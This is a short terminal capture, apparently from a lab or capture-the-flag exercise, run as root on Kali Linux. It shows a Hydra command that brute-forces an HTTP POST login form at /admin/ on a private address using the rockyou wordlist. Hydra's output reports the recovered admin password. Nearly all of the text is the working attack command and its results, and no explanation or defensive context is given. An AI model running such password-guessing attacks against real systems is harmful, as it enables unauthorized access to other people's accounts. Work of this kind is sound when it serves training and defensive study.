 I'm not a robot
┌──(root㉿kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.100.163 http-post-form "/adm
in/:user=^USER^&pass=^PASS^:Username or password invalid"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-15 21:01:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
, ~896525 tries per task
[DATA] attacking http-post-form://10.10.100.163:80/admin/:user=^USER^&pass=^PASS^:Usernam
e or password invalid
[80][http-post-form] host: 10.10.100.163   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 21:01:53